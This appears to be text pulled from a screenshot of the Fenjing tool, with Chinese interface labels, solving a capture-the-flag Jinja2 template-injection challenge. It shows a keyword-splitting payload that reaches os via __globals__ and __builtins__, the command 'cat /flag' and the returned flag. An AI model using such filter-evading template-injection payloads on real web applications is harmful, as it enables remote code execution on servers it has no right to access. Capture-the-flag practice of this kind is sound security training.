 焚靖
请求方式
GET
表单输入
username
请求间隔
0.03
分析模式
精确
模板环境
jinja内部
替换绕过
避免使用被替换的关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload:
{{joiner.__init__["__g""lobals...
提交payload的回显如下：
flag{uDD66UDrt6aWBcEttAt4FhYUrb7t39wX}
提交表单完成，返回值为200，输入为{'username':
'{{joiner.__init__["__g""lobals__"].__builtins__.__import__("os")
cat /flag
执行